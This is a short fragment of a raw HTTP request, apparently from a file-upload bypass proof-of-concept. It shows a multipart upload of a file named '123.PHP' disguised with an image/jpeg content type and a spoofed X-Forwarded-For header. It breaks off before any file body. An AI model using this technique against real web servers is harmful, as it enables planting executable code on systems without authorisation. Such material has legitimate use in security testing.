 X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------326172433817943
Content-Length: 102012
-----------------------------326172433817943
Content-Disposition: form-data; name="upload_file"; filename="123.PHP"
Content-Type: image/jpeg